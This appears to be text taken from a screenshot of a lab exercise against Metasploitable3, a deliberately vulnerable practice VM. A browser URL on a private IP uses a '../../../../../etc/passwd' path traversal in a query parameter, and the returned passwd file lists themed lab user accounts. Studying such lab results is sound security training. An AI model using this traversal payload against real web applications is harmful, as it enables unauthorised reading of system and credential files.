 不安全 192.168.3.214:3500/readme?os=../../../../../etc/passwd
Find more information at the metasploitable3 github re
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
statd:x:104:65534::/var/lib/nfs:/bin/false
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash
leia_organa:x:1111:100::/home/leia_organa:/bin/bash
luke_skywalker:x:1112:100::/home/luke_skywalker:/bin/bash
han_solo:x:1113:100::/home/han_solo:/bin/bash
artoo_detoo:x:1114:100::/home/artoo_detoo:/bin/bash
c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash
ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash
darth_vader:x:1117:100::/home/darth_vader:/bin/bash
anakin_skywalker:x:1118:100::/home/anakin_skywalker:/bin/bash
jarjar_binks:x:1119:100::/home/jarjar_binks:/bin/bash
lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash
boba_fett:x:1121:100::/home/boba_fett:/bin/bash
jabba_hutt:x:1122:100::/home/jabba_hutt:/bin/bash
greedo:x:1123:100::/home/greedo:/bin/bash
chewbacca:x:1124:100::/home/chewbacca:/bin/bash
kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:107:115:colord colour management daemon,,,:/var/lib/colord:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false